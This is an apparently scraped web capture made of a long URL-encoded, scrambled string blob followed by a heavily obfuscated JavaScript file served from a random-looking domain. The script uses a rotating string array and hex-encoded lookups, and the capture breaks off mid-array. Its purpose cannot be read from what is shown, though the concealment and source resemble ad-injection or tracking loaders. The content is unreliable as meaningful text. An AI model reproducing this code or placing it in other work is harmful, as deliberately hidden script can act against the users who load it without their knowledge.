%7C%3E&$%5E#)6%25%20%0A!%3C3/=_6p5$%20E%3E0mzgA)f'*0U830f%20%5E!gfx$Ij*%3E/%20Yklg%7Bq%1080'$&E03#6zR0/3%145%5D4/#kzR%3E3#.:Eqs5?:n229?1_%25&:*&V83z'1W%25gf%7Bq%0A%3C%3C%25,=_%7C/%3E,%3CEklgnoF89##n%09ax*e7P#9%08*8T#)we7%5E?)2%25%20%11%7F?#%25%0BR%3E3#.:Eqs5%3E%20E%3E3,)5R::%25$!_5gt(6%08dl6p6P2609;D?9m'=_4%3C%25f3C09%3E.:Eylo%7B0T6qt-2T2hggwW78c%7Cd%11eirgwUce4%7Bd%11imrgwUadb%7Bd%11hhrboS%3E/3.&%1C#%3C3%22!Bkng;,%0A22;$&%0Brlc%7B7%01df1$:E%7C.%3E11%0B%60hy%7C$Ij;8%25%20%1C&8%3E,%3CEkjg%7Bo%5C0/0%22:%0Be-/ky%02a-/ke%01!%25l&=_%7C52%223Y%25gf%7Cz%02!%25l$$P24#2n%00j-6/0X?:mzfA)%20y(5C5%026'1C%25%7Dy(;_%2589?t%1F3)9%147%5E?)2%25%20%11%7F?%22?%20%5E?g6(%20X'8,$$P24#2n%1Fih*e7P#9%08*8T#)we7%5E?)2%25%20%11%7F?#%25%0BR%3E3#.:Eqs%25$#J%3C%3C%25,=_%7C12-%20%0Baf:*&V83z9=V9)m%7BoF89##n%05dx*e7P#9%08*8T#)we7%5E?)2%25%20%11%7F?#%25%0BR%3E3#.:Eqs5?:n%228'.&P%252%25%14%3CT8:??/U8.''5Hk38%251L%7F%3E690n0129%20%11%7F%3E8%25%20T?)we6E?%024$:E43#kzS%253%0881A4/6?;C%0E*%3E/%20Y*%3E8%25%20T?)miv%0A98%3E,%3CEk49#1C8)l%3C=U%255mydA)%20y(5C5%026'1C%25%7Dy-&P%3C8,)5R::%25$!_5p4$8%5E#gtz%60%012mbp6%5E#929n%05!%25w8;%5D89wha%01bndxoS%3E/3.&%1C#%3C3%22!BklgegA)f;.2Ekpc;,%0A!2$%22%20X%3E3m*6B%3E1%22?1%0A%252'qy%05!%25*e5%5D4/#%14%3C%5E=929/S%3E)#$9%0Baf;.2Ekml$%22T#;;$#%0B943/1_j-88=E829q5S%222;%3E%20Tj/%3E,%3CEkml?;Akml1yX?923n%00amg6zP=8%25?%0BY%3E13.&%11%7F.491T?%024.:E4/,'1W%25ggp9P#:%3E%25nP$)8p$%5E%224#%22;_k%3C58;%5D$)2p&X65#qdL%7F18*0X?:%08(=C212%147%5E?)6%22:T#qy';P549,%0BR%3E3#*=_4/%7Be8%5E09%3E%253n92;/1C%7Ds;$5U830%14$P?8;06%5E%25)8&n%01j12-%20%0Baf'$'X%2548%25nP3.8'!E4f%25%223Y%25ggp%20%5E!gg6z%5D%3E%3C3%22:V%0E58'0T#qy';P549,%0BA032'/Y440#%20%0B0(#$o%5E'8%25-8%5E&g?%220U43l%3C=U%255mxb%01!%25*e8%5E09%3E%253n92;/1C*063yY440#%20%0Bfeg;,%0A%3C49f%3CT8:??n%07em'3oK%7C49/1Ikdg%7B)%1F=26/=_6%02'*:T=&#$$%0Bimg;,L%7F18*0X?:%08(;_%25%3C%3E%251C*52%223Y%25g%3E%25%3CT#4#p9P#:%3E%25nP$)8p9X?p?.=V9)m%22:Y4/%3E?o%5C83z%3C=U%255m%22:Y4/%3E?o%5E'8%25-8%5E&g?%220U43l?1I%25p6'=V?g4.:E4/l%3C=U%255m%22:Y4/%3E?)%1F=26/=_6%025*7Z6/8%3E:U*52%223Y%25gf%7Bd%14j*%3E/%20Yklg%7BqL%7F18*0X?:%08-;_%25&5$%20E%3E0m%7BoR%3E189n%12bm6y0%01j;8%25%20%1C%224-.n%00ds%60;,%0A=81?n%01j1%3E%251%1C98%3E,%3CEkofecA)f:*&V83m*!E%3Ef:*,%1C98%3E,%3CEkkb;,%0A%3E+292%5D%3E*m#=U589p$P59%3E%253%1C=81?n%06tf'*0U830f&X65#qc%14j-88=E829q5S%222;%3E%20Tj/%3E,%3CEkml?;Akhe;,%0A&43?%3C%0Bikr6z%5D%3E%3C3%22:V%0E%3E%3E97%5D4%024$:E049.&J01%3E,:%1C8)2&'%0B289?1Cj?8?%20%5E%3Cgd%7Fz%06!%25l/=B!162nW=8/p%3CT8:??n%09%7Fj'3o%5B$.#%222H%7C%3E8%25%20T?)m8$P28z)1E&82%25o%5C0/0%22:%0B0(#$oA%3E.%3E?=%5E?g6)'%5E=(#.oF89##n%03g-/6z%5D%3E%3C3%22:V%0E%3E%3E97%5D4%024$:E049.&n289?1C*?8?%20%5E%3Cgg6z%5D%3E%3C3%22:V%0E%3E%3E97%5D4&6%25=%5C0)%3E$:%1C54%25.7E829q5%5D%258%25%255E4f6%25=%5C0)%3E$:%1C5(%25*%20X%3E3mef%04%22f6%25=%5C0)%3E$:%1C8)295E829f7%5E$3#q=_749%22%20Tj%3C9%229P%2548%25y_002q8%5E09%3E%253n24%25(8T%0E?8%3E:R4f6%25=%5C0)%3E$:%1C%254:%22:V%7C;%22%257E829q1P%228z$!Ej?6(?V#2%22%250%1C22;$&%0Brng*fUaf5$&U4/z95U8($qa%01tf?.=V9)m%7D$Ij-88=E829q&T=%3C#%22%22Tj*%3E/%20Ykk'3)%1F=26/=_6%024%22&R=8m-=C%22)z$2%1C%25$'./P?4:*%20X%3E3z/1%5D0$m%7B'L%7F18*0X?:%08(=C212q:E9p8-yE(-2cf%18*%3C9%229P%2548%25yU4162n%1Cfh:8)%1F=26/=_6%024%22&R=8m%25%20Y%7C21f%20H!8%7Fx%7DJ03%3E&5E829f0T=%3C.qy%1F%60h$6%14Z4$195%5C4.w';P549,%0BR8/4'1n32%22%257T*mr06%5E%25)8&n%01,dgnxE%3E&5$%20E%3E0mzgA)%20*e8%5E09%3E%253n24%25(8T%0E%3E8%25%20P8329%0B%5D03387P!8%7Be8%5E09%3E%253n229?5X?8%25%148P?9$(5A4qy';P549,%0BY%3E13.&n=%3C9/'R0-2gz%5D%3E%3C3%22:V%0E-6%251%5D%0E16%250B2%3C'./S%3E)#$9%0Baf;.2Ekml;;B8)%3E$:%0B0?$$8D%258l9=V9)m%7BoE%3E-m%7B)%1F=26/=_6%02?$8U4/%08'5_5.4*$T%7Ds;$5U830%14$P?8;%148P?9$(5A4&?.=V9)mxb%01!%25*e8%5E09%3E%253n92;/1C%0E16%250B2%3C'./%5C0%25z%3C=U%255m%7Cl%01!%25l&=_%7C*%3E/%20Ykkc%7B$Ij'z%22:U4%25mrd%01,s;$5U830%14$P?8;%148P?9$(5A4&#$$%0Bimg;,L%7F18*0X?:%08)5R::%25$!_5%02;*:U%22%3E6;1J98%3E,%3CEklg%7Bq%0A&43?%3C%0B%60mgn)%1F=26/=_6%024$:E049.&n=%3C9/'R0-209P#:%3E%25nP$)8p%20T))z*8X63m(1_%258%256z%5D%3E%3C3%22:V%0E%3E%3E97%5D4%024$:E049.&n=%3C9/'R0-205%5D8:9f=E40$q7T?)29oS%3E)#$9%0Bbiy%7C$Ij9%3E8$%5D0$m-8T)f?.=V9)msz%06!%25l!!B%25412yR%3E3#.:Ek.'*7T%7C?2?#T43l&5C649q5D%252l;;B8)%3E$:%0B0?$$8D%258l%3C=U%255mydA)%20y';P549,%0BW%3E3#%148P?9$(5A4&5$%20E%3E0m%7BoR%3E189n%12bm6y0%01j;8%25%20%1C%224-.n%00cs%60;,%0A=81?n%01j1%3E%251%1C98%3E,%3CEkofecA)f:*&V83m*!E%3Ef:*,%1C98%3E,%3CEkkb;,%0A!%3C3/=_6p;.2Ekjrp$P59%3E%253%1C#40#%20%0Bfxl;;B8)%3E$:%0B0?$$8D%258l9=V9)m%7BoE%3E-m~fA)f%20%220E9go%7DqL%7F18*0X?:%08(=C212%147%5E?)6%22:T#%024.:E4/%08'5_5.4*$T*?8?%20%5E%3Cgg6z%5D%3E%3C3%22:V%0E%3E%3E97%5D4%02;*:U%22%3E6;1J03%3E&5E829f0X#84?=%5E?g6'%20T#36?1%0A03%3E&5E829f0D#%3C#%22;_kse~'%0A03%3E&5E829f=E4/6?=%5E?p4$!_%25g%3E%252X?4#.oP?4:*%20X%3E3z%255%5C4g;$5U830%147X#%3E;.%0BS%3E(9(1n=%3C9/'R0-2p5_806?=%5E?p#%229X?:z-!_2)%3E$:%0B4%3C$.y%5E$)l)5R::%25$!_5p4$8%5E#gtxdPc9gp6%5E#929yC09%3E%3E'%0Bdmrp%3CT8:??n%05!%25l;;B8)%3E$:%0B#8;*%20X'8l%3C=U%255m%7F$I,s;$5U830%147X#%3E;.%0B%5D03387P!8m-=C%22)z$2%1C%25$'./P?4:*%20X%3E3z/1%5D0$m%7B'L%7F18*0X?:%08(=C212%148P?9$(5A4g9?%3C%1C%3E;z?-A4ueb/P?4:*%20X%3E3z/1%5D0$mfc%04%3C.*e8%5E09%3E%253n24%25(8T%0E16%250B2%3C'.n_%255z$2%1C%25$'.%7C%02x&6%25=%5C0)%3E$:%1C58;*-%0B%7Csf~'L%116222C0028t%5D%3E%3C3%22:V%0E%3E%3E97%5D4%025$!_28%08'5_5.4*$T*mr06%5E%25)8&n%01,dgnxE%3E&5$%20E%3E0m%7C$I,%20t?;P%22)z(;_%25%3C%3E%251C*12-%20%0Baf'$=_%258%25f1G43#8n_%3E32p$%5E%224#%22;_k%3C58;%5D$)2p%20%5E!ggp%22X%2245%228X%25$m==B8?;.oK%7C49/1Ikdb%7B)%12%25268%20J3%3C4%203C%3E(9/yR%3E189n%12bmd%7BgRj?890T#p%25*0X$.mxz%05i-/p6%5E)p$#5U%3E*m%7Bt%00c-/ke%09!%25w%7BtC6?6cd%1Daqggz%05xq%3E%25'T%25%7DgkeA)%7Dgkd%119.;*%7C%01%7Dmrge%01ax%7Bee%18j%3E8';Ck5$'5%19aqgnx%00amrgz%08xf3%22'A=%3C.q=_=49.yS=24%20oW%3E3#f'X+8mz%60A)f;%22:T%7C52%223Y%25gfs$Ij0693X?g6%3E%20%5Ej063yY440#%20%0Bgja;,%0A%3C%3C/f#X5)?qg%01a-/p;A0%3E%3E?-%0Baf'*0U830qe%09!%25l;;X?)29yT'89?'%0B0(#$oA%3E.%3E?=%5E?g6)'%5E=(#.oE4%25#f5%5D8:9q7T?)29oG8.%3E)=%5D8).q%3CX592%25)%12%25268%20%1F%25268%20n%252'0%20%5E!ge%7B$I,~#$5B%25s#$5B%25%025$%20E%3E0,);E%252:qf%01!%25*h%20%5E0.#e%20%5E0.#%14'Y%3E*,$$P24#2n%1Fhkl==B8?%3E'=E(g!%22'X3126wE%3E%3C$?zE%3E%3C$?%0BY8920;A0%3E%3E?-%0Baf#95_%224#%22;_k+%3E8=S81%3E?-%11a.wegB%7D2'*7X%25$wegBq1%3E%251P#f!%22'X34;%22%20Hk5%3E/0T?%20t%25;E8;%3E(5E82906P2609;D?9z(;%5D%3E/mhg%01bmd(oS%3E/3.&%1C#%3C3%22!Bkny%7FlA)f4$8%5E#g?88Pym%7B%7Bq%1D%60mgnx%1Fhtl/=B!162nW=8/p0X%22-;*-%0B83;%22:T%7C?;$7Zj;8%25%20%1C%224-.n%00e-/p8X?8z#1X65#qe%09!%25l&5C649q5D%252l&5I%7C52%223Y%25ga%7CbA)f:*,%1C&43?%3C%0Bbmg;,%0A%3E-6(=E(ggp$P59%3E%253%0B%60e'3oA%3E.%3E?=%5E?g6)'%5E=(#.oE4%25#f5%5D8:9q7T?)29oG8.%3E)=%5D8).q%3CX592%25)%12?2#%222X2%3C#%22;_%7F)8*'E%0E)8;/E%3E-mydA)%20t%25;E8;%3E(5E829e%20%5E0.#%146%5E%25)8&/S%3E)#$9%0Bcm'3)%12?2#%222X2%3C#%22;_%7F)8*'E%0E.?$#J%3E-6(=E(gfp%22X%2245%228X%25$m==B8?;.)%12?2#%222X2%3C#%22;_%7F)8*'E%0E5%3E/1J%3E-6(=E(ggp%20C03$%22%20X%3E3m==B8?%3E'=E(%7Dg8t%1Fb.%7B$$P24#2t%1Fb.w'=_4%3C%25p%22X%2245%228X%25$m#=U5896w_%3E)%3E-=R0)%3E$:%1C8%3E8%25/S0%3E%3C,&%5E$33f7%5E=2%25qwW7;l);C58%25f&P54%228n%02%7Fio;,%0A98%3E,%3CEkic;,%0A&43?%3C%0Bei'3)%12?2#%222X2%3C#%22;_%7C028'P68,-;_%25p$%22.Tklc;,%0A=49.yY440#%20%0B%60e'3o%5C0/0%22:%1C=81?n%00a-/p%20T))z*8X63m'1W%25%20%0C%0E%20j22:;8T%2583%10%19E%0A.;%227T%0A%02'*0U830k%0FW#2:%10%17E%0A)%25*:B8)%3E$:T?9%0C?&P?.;*%20T%0A29%18%3C%5E&%064%22&R=8%0C';P549,%0BS0%3E%3C,&%5E$33%107C4%3C#.%19T%22.6,1j#8#%3E&_q)?%22'%1F%0E06%255V4/%0C%05%20j%25268%20n%252'%10'D3.#9=_6%06%13.'E#(4?=G4%066'%20T#36?1j74%258%20j%2262%3C%0Dj%0A.2?%07X+8%0C%07;P549,zc4,%22.'E%02)6?1j%2258%3C%0Fb?%06;%22:T%0E.2;5C0)89%0B%5D03387P!8%0C%1B%1Dj#2%20%107%5E%3C-;.%20T%0A9%2295E829%10%13j!/8;1C%25$%0C&5E#4/x0j4+2%25%20j&2%25/%16C4%3C%3C%107T81%0C81E%10)#9=S$)2%10%12P58%0C'1_6)?%10&V3%3C%7F%109P83%0C'5S41%14$8%5E#%06%0F%10;_%0A2'*7X%25$%0C,1E%01/8;1C%25$%01*8D4%068=1C=%3C.%106D%25)8%25%00H!8%04?-%5D4%06%10?%0F%7D%3E%3C3%22:V%7F%0E#*%20T%1256%253T5%064%3E&C43#%1F=%5C4%06#%3E&_%0A9%0C=1C%2248%25%0FA%3E-%1E?1%5C%0A/%0C%60%0FI%25%06=%106P2609;D?9%0C(8T0/%16(%20X'8%0C;5U549,%0FB%25/8%201%1C5%3C$#5C#%3C.%105_806?=%5E?.%0C.8T%3C89?%0FA%3E.%3E?=%5E?%06%16'1C%25s%04?5E4%1E?*:V49%0C?;P%22)%07$'X%2548%25%0FR%3E3#*=_4/%0C.:j=26/=_6%02?$8U4/%0C,1E%1E/%3E.:E0)%3E$:%7C%3E92%10'E%0A44$:r%3E189%0F%1D%0A2%22?%11P%2249,%0F%5D%3E2'%105%5D8:9&1_%25%06%04';E%0A.2?%07E(12%105C#%06#%25%0FR?%06;$;A%1380%22:jq18*0X?:%08(=C212%147%5E?)6%22:T#%024.:E4/%0C91%5C%3E+2%18%20H=8%0C%25:j?)%0C)%20_%0E.2;1C0)89%0BY440#%20n=%3C9/'R0-2%106T649%10'E(12%108%5E09%3E%253n3%3C4%203C%3E(9/%0B%5D03387P!8%0C%14%0F%5C4.$*3T%0E16%250B2%3C'.%0FF833$#j%00(%3E%25%20j4%252(%0FE8);.%07E(12%10%1BS;84?%0FC4.2?%0F%5D832%14'T!%3C%25*%20%5E#%06%20#=E4%0E'*7T%0A%3E?*:V4%1F2,=_%0A%118*0X?:y%03=U4%06$.8W%0A%1C9%229P%2548%25%0Fu%25%06%25.9%5E'8%0C';P549,%0BS0%3E%3C,&%5E$33%148P?9$(5A4%06:.'B0:2%148P?9$(5A4%06%25.9P83%3E%253j%1E?=.7E%0A%0B#%10:j%22%3E6'1h%0A%0C%22*&E%0A)%25*:B=%3C#.%0Cj&3%0C(5%5D=%06%25.9%5E'8%05.3X%22)291U%19%3C9/8T#.";}})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/e02b9bf0d2/index.js?sign=1768900511-vEhPwe8VOdYLevEAjWB1kmr5Aa-0-ecc57446c2ad7bebc29c606750ccc734
body_size: 23025
content:
!function(){'use strict';
(function(stringArrayFunction,k){function w(k,z,j,W,g){return Z(g- -0x12,W);}function m(k,z,j,W,g){return Z(k- -0xf7,z);}var z=stringArrayFunction();function E(k,z,j,W,g){return Z(k- -0x29a,z);}function a(k,z,j,W,g){return Z(g- -0x162,k);}function b(k,z,j,W,g){return Z(g-0x267,z);}while(!![]){try{var expression=-parseInt(a('[]qZ',0x2a9,0xa4,0x167,0x1ff))/(-0xb40*0x1+0x8b*0x47+-0x1b4c)+-parseInt(a('fD^W',0xbb,0x1bf,-0xbf,0xf7))/(0x1*-0x10db+-0xe9*0xb+0x1ae0)+parseInt(m(0x5,'huX6',0x17,0x1b,-0x194))/(0x1c49+-0x2201+-0x9*-0xa3)+-parseInt(w(0x1da,0x10c,0x34b,'2uDx',0x27d))/(0x2*0x407+0x12*-0xd7+0x714)*(parseInt(b(0x680,'xV7D',0x6da,0x776,0x5f9))/(0x6fb*0x1+0x1328+-0xd0f*0x2))+parseInt(w(0x348,0x4b6,0x4b3,'[]qZ',0x33a))/(-0x1847+-0x1bf*0x11+0x35fc)*(parseInt(w(0x299,0x22a,0x3b0,'WJDk',0x2b6))/(0x1d45+-0x85+-0x1cb9))+-parseInt(m(0x22,'Gp]*',-0xe9,-0xf3,-0x107))/(-0x23fb+0x1d43+0x3*0x240)+parseInt(m(0x170,'#8Td',0x20b,0xe4,0x174))/(0x1*-0x1641+0x1*-0x14d2+-0x4*-0xac7);if(expression===k)break;else z['push'](z['shift']());}catch(j){z['push'](z['shift']());}}}(O,0x2a4d9*0x1+0x1*0x14e471+0x7e7*-0x188));function n1(k,z,j,W,g){return Z(k-0x31a,z);}function n2(k,z,j,W,g){return Z(k-0x14e,g);}function O(){var nk=['W7RcVSofFmoo','qmoVAZpdNa','WOWKWPalwW','nd7dNmosW7i','lSoFWRpdN3i','WPyDjSkCrG','ymkNWQ8AdW','W4RcGmoJxmoD','W7i6tSkFya','emo1m8kmbq','vcC1W7Lf','gmkXW6NdSX8','m0pcMfhdQa','nMRcVvJdVa','ECoJW71gWQi','AHPhq20','EmosW5W8WQ0','cCoCyCoxWO8','ysOnaCk+','nHi3','qCk7W7pdGSkA','iSolhSkXuW','r8o5W7BdOSkD','h8k8pI/cVW','WR3dJrddVfG','lYRdSColxW','WPnmed/cRG','FCkZW4hdTmk0','BCoJgsxcHW','WRtcRMuYW48','nIFcRmouqa','CsCWEq8','WRxcPcZdLxa','rSoCc1lcQa','WQ94eZ/cIG','FSozWQpdGh0','gdldH8oyAq','WOr4bmkHoW','AcuBe3C','lCofi8kExW','DSkDWP0+Cq','f8oNcIxcNG','bmoeumojWOO','vaaQW6nJ','vtyCW5na','hYddMSomBG','bZStWP7dQW','mMhcUKldIa','W7udmmk1sq','h8ouumkXCG','W51/W6r8fq','WQBcQ1NcGCkf','WOTCjCkvWQS','WPn0oMVcPq','Fv3dQComW5q','zLlcUsldNa','wSoCW4ZdSCkK','e8kZab/dKG','lctdR8oYcG','ffNcTq','zSoiW58DWQ0','WQ5VjSkAWR8','oSoPbSouW7S','fI9NjCok','rmoiW4JdG3e','ds7dGCovW78','BsuUgmkF','zCkDW4SSDG','qCkJW5mMWPW','nmkLaZ/cHq','WONcV8oUg10','lCknc0pcQG','p0tcUIBdSa','wCoiW7dcK8ki','tcuBqd0','bdFdNCk0wW','DLDaWRhdTq','psxdOSoTDa','jmordCovzW','W63cO34nW5u','gue/jMhdR0iIWOxdIZW','iYNdQ8kYyG','o8oEEmoFWQe','W4zaW54gjW','s8kUW7m2WRC','q1BcRCkQxW','hX4PhvS','huddUmoizG','vSojpJhdNG','W7HynqZcOG','smkRW6SvW40','esfzBwK','ybWcW5H9','zqCge1K','iJxdK8oEwa','W70RvGRcLCogWQatWPa','nJ3dQmoerG','btNdS8ovW7S','WOhcLePcdG','W4NcJmkWmJ8','WPJdOCkXk3a','h0S4jM7cT20oWQBdNHrS','W4JcQ8kPefW','Cs5juJO','W7Lqaq3cJW','oCkhxW3dKW','W5hcJCoDA8oh','nYRdLCo1pq','WOxcOSkZpve','bmkynbFcIq','kSowd8oGW4C','aSkKWRFcTSo3','WPiMhmkLya','WRpcQfxcV8kE','iSowW6ddUCkR','WPtcIqJcGKK','WQBcULFcG8kC','xCkBg3pcPa','W4myW7X9oW','ySoWWOtdQCkw','FmoJW5JdUsW','WPVcHvdcUmky','W4yWW5rGWP4','raXjqbS','WPNdVSoQm0a','s2hdSSkUW7i','WOlcNCoFuti','WO15W5exEG','a8kNWQJdOum','DSosW4LiW4y','BCkvmMhcHa','W4HfW7TgiG','cGJcU8khua','bmkKWORdSua','F8kSDsFdSq','m8oLiCkDyW','E8oCW4GJWPK','jCotoCooW7W','imkyWPNcMCo3','t1VdICklW6q','BSkrW4/cKSkV','AZniEH8','W77cUmk0irG','WRBdImkBfNC','WP7dHLddQ2C','jmoNgSoWW6W','Es5fq2G','kCkPW77dKwe','h8kHWQxdTc0','WRJdLmkDAxW','nbuQW45hWPzX','DqmHW4b2','WPtcJrtdKxS','tSkzW5dcKmkE','W6JcJuDZWRG','WP3cPc/dP0K','ybO9qJG','W5/cLMTuWP4','x8olW4aBW4W','W4NdVHXFW5q','WPSSktJcGq','WPZcUg/cVSkY','iSkbW6JcK8oJ','Fx7dJmk+W68','WQbttdVcKW','DSkvWQyUuW','W4/cVSovpY8','r8k5W4ldRCkj','yZZdMcBcKSkCWO3cLrz7WQpcLLDg','W53cRCk8DCoh','pNhcVxVdHW','qWCmsGy','W7GymmkBWPG','CKLqWRxdJa','WQJcUtnFia','WQ0IW5Swqq','ySoYW7NdHmoE','WOykp8kYza','FCoPW687WR0','W7GKvM3dKmkOW74iWPSVdbNcNG','mSkfWP7cV8o/','ENTqWRFdVa','vhVdN8kXW54','mmkxWOdcNLG','a8o4mCouba','WP7dLN/dJt4','AIirjSkz','WP3cGLRcQ8kj','fHVdISonW7q','dCkBWPhcTdK','W5zRW4X/uG','FCosvH7dGa','nSkvfsFcVq','WRVdVCkmcdK','bJFcRCoTsW','v2hdNSkZW68','WPiyd8kBCG','a8o/d8ocW40','fdqoWPtdRG','W4xcOeK','FtTmFgG','bmkqWOBdGJ4','uCkNW4ZdOSkq','W5yEW59/WQC','mSkfWOBcUZ4','rCkhW6RdJwG','addcP1lcLW','WOldKCk5kgy','h8oNgddcHq','xY07CqG','W7dcUdBcKrS','tSopW5JcIIK','W4tcMNCpWP0','DmkSWO8mFG','EbGagMG','qCkBW6hcMmk+','WQOOW6aAta','WPPHlSkxW40','ACo7W4WJWPK','W7NdHgNcISoE','W6RcM2DmWOW','W6FdRtrOAG','nbVdL8obW74','W714x8oTzW','ASkQhuhcSW','zCkeW7RdH8k6','W6RcVvLKWPO','jSo7ECo7WPi','g8ooWQlcKbS','cmkrWR7cG8o1','WPHikxxcHq','BNZdJCkCWQ8','W7OCx8krCG','CXKrW4bR','Av7dLmkSW5u','W43cS8opB8ou','kSkEbsdcQa','i8ospWFdLW','WRq+W5D/WRK','DZGppCko','W67dQ8kqcwW','WOKEW7C8Ba','iZddNmoEAG','FmoAyYlcTa','WQLJW7jLWRq','W6q7tmkowq','CXKvWQJdIa','rSosW4hdPmkv','W4ddPaZcLJG','AehcUIxdQG','ECo8W5i','WQjutb7cTq','W4GnW51TWPa','WPhcMWuPW6a','futcU1xdPW','WQZdUM3dRhe','WQFdIK/cHuW','mGFdV8owDq','W5RcKCoqDmon','ySk2dwFcQW','W5RcQt7cQc0','e8k0WOKAxq','uWHLaI8','lCoKySoXWRS','W5X9W5adwW','w3tcTSoMrG','DI0FDIi','AgpcQSkPW54','WP3cG3zzWOy','WPJcS17cJSk5','WRDKW7jImq','c8onWPRcMNW','W6rHW7fFjG','W4qhxCkozW','W4n8wSkCAa','bvNdQmkoaa','vM8MWQ7dIq','WQRcJmoxrYe','WP1ydalcGq','dSolvCkLuW','eSkQW5ldU2C','pSkyWRRcUWa','vSobW6pdHmkN','qCo3W77dTmk1','vSovW6ddLCkf','W4uHWQngWRm','W5qUDmkUxG','md7dNSobqG','xwrqWOddJq','lLdcOmoZBG','WP/dQwmTW6W','j8kiW6BdVbO','WRVcKhDVpW','W4eXkSk4qq','ECoGyXtcOq','pmkPW4tdLhG','W73cLHZcIre','WRZcICkUsIm','guG+iMdcSte5WRtdQGntW7q','msRdH8kRuW','W6xcJeu9na','W7OyqCkvwa','BYqydLG','yuRcIIBcLa','BIexycO','Csu6lmk7','WOVdShyTW5i','WObNoH/cTG','cSkFW5ZdS3O','mCo1vSoVWRS','uSobW6ldH8ko','iGRdSmk2xW','kSkrW4VdTg0','W79Ob8k5WPS','WP3dI2VdSYy','gSoAW5hdS8oB','zSkWWRbuwa','EmoLW6ddGCkh','ASkHWPi7BW','WQmWq8kNsdWW','bSoJWOJcSSoW','WOFcLvbpcW','WPpcMw9Pha','imorcmk3CG','gmktWQSAdG','W50jW7HkWRm','WPFdN33dSf0','W5SkWQzXWQK','WOKyjSk1uq','pCkRWOFdRx8','ECoCW40GWOi','cmkKWQFdQ20','zmoDW4/dLxy','d0ymWRxdKq','CNldTCkBW44','WR0FW6m7AW','W6NcGNHAWO8','brldO8oUW48','bdJdHSogsW','W7qEFmkuyG','ySoJW4uGWQa','WPxdGSkkfxW','ECk3WQK+BW','W6LzW7jZmG','WOlcLhFdT1G','nrZdHSooW50','W791W6mvyq','WPtcJhpdJK4','wuP1WQRdGG','EmkuWRRcKmov','umk1W4pdQmkD','WQTKW5baWRm','ACoTW63cP8kA','oSoWWOxcQX8','lSoiitFdLG','fCkYDeBcRW','WPmlW4XxW4q','qGFcOSkHcG','W73dQrZcNse','vmkyrXldGa','a8ofdSoEWR4','DSoXWOFdTmk+','WRhdNwVcMZ0','BXLIgu0','W6FcJrZcLaG','CuDWWPZdRW','WQuyo8k4uG','BmkryrddGa','CxlcKSoEvG','WPdcSvpcPmk3','amk+WOhdOuW','Fw1gWQBdJq','b8kAW5BdOuW','WPtdHmkDeNi','u8oyW6hdSSkc','BSkOWPykBW','ACkFc13cJq','wX1UzZO','WPRcL0bhaG','E8koWQ3dOY0','ACoWeGZcVG','lq/dVCkPBG','WR3cTqtdO34','W7ddML7cNSoe','s8oRW5mWWQy','WOKjgmofrq','W4JdVCkrcr8','W6dcOXtdPea','oCkiWOpdLxy','WO/dQSkqBgC','WRWcW7aorW','zb8qh1q','As1cwZW','WOaem8kLCG','FmoDW7FdMCoZ','vdm2rve','WRxdHbNdVey','WQRcSw4HW60','mSoDpmkXEG','WQ9miGdcHG','WRxdJepdUuG','ntSiW7zU','q8oPW5aFWPi','ESkIW53dRSkl','iZtdMmkXqq','W548W7XZWQq','W53dPmorySo9','iSkYWPdcSmo8','WO4CW7G6yq','W4ZcGCoAB8k8','WPxcULb4hG','uHHGe08','gSoSW7tdGSkM','FLSggmk7','r8kKzI3dVa','CSoyW7FdG8ku','zsGDhSk7','fSo7DCoYWRW','zIK2xZW','h8k5FvJdGa','W4hcN8kOeYa','vSkGxmotb8o8hCotW6KlWQpcOu4','rmojW6FdNWu','BSo0W67dOJ0','WQaypCkzya','h8kWWR/cJ3ZcUWRcL8kyWO3cPCkfW7u','WPLpuXNcVG','aCk4W5BdR1K','v2foW5xdKq','W7NcGSoWfmoJ','CSknW5BdSSkM','tSkQW6pdRSk5','zmozWRncWRa','bbHGmha','aqddKmoluq','kCkYW6RdThG','uSotW5ldICkc','W4ZcTMnzW5i','WOf6W5n0WQC','WR12nmkTWOO','WQ3dShapW6a','mSkXWOZcRsu','BqZdRmo0wq','W6S0W4bZWOm','lSkNeGRdLW','ttLOvZW','iSkEhudcLW','cv/cMCooEa','WOVcOf/cO8k2','WRlcRSkQf1W','gCk/zLtdLSk6cCoddhP8nay','aSkQlX7dKG','BwZcTSoGwq','xh4Ens8','W5JcR3XtW5K','WOFcOeZcRCk3','hCoti8knEG','WQfvWR94WQm','WPhcSLSkW4e','W53cK8okrmoc','fcJdHmoYDa','iCoaWRZdH8oT','W5lcNrJcMWW','ELRdISkhW48','vcSGWOrY','WRxdLSkPfwO','EmodW4uYWRy','pSkNphpcNq','EJS+tb4','WRpcLKCMW4m','yt9Bubq','WQf+WRvrWQi','zr82cmku','WOyNWPKwtW','WRhcGCoVrSoW','WPjQmrJcTG','fmoikmkEBq','bSkCWQNcScK','ECoOW6ZdMCkV','BSo3W67dMWm','WQzxW6HrWP8','p8k+WP7cHCoL','W4uBwmoSuG','W63cJGxcLbe','a3lcNNpdNa','gCkuW4NdTKm','sSoSze/cHa','W7VcTgXxWRS','WRvJW6D6WQW','hh1MzcLPemoRWQddP8kbW4a','k8kyWQxcTSoC','WRpcLWaGW4S','ymo1W5/cRSkI','aSkxWQxdGJ8','WR3cIctdSM0','yCoUW5RdJxq','zXP/udS','W5OyW4OOWQu','WRhcHCojA8oJ','zSo2W7tdK8kF','qCkIW5hdISkh','aSkSWRldS34','nJhdPCoqAG','DCk+b8kWWQO','W6NcQKrVWQ8','xwZcICosvq','w8k8WRS/Eq','ieBdKCoqW7C','ee03jJ0','ySkKWPu8qG','W4aesSkZEW','W5GyuSkwrW','rv7cRCk3dG','ymoAWQlcMxK','e8kWWPhcJH8','FfBdUmkSW7W','rqJcQCoJza','cmk8WQ3cK8ot','ytaDDZ8','WRiJnSkcxa','W5iysSk0xq','WPZdV8kMn3m','WOhcQvzmkW','W67cN1KmW58','rSoqxchdOW','WPpcNMG/cW','rSoohWZdNW','ErfzFqG','xwDpWOddGW','WRVcJSoKqGu','AbqgW6fJ','q3WazNy','W4GWW7S/WPa','W78HWPy6sW','WR7dL8kPhKC','BmkXW4FdT8kX','qb8Mi0O','W6yzW5XfWOG','WQ8EW5PRWQG','W48DW5r0kW','xmkBj0hdOa','W4mpxmkiCG','hHNdOW','oCo8jCoSW6S','WQ0JW4jaWQm','W67cJ01jWQO','s8kPALJcKG','WQlcSSk1pwm','CwZdNCkgW6i','EhDHfgy','WQ7dO8kumNa','BCopW4aBWQ8','W6JcNbXWWQ4','WOVdMhxcUCkH','W4BcLgn5WQ4','WRVcG8kSkLa','iCoxDmo0WQa','qCo8WPJcHH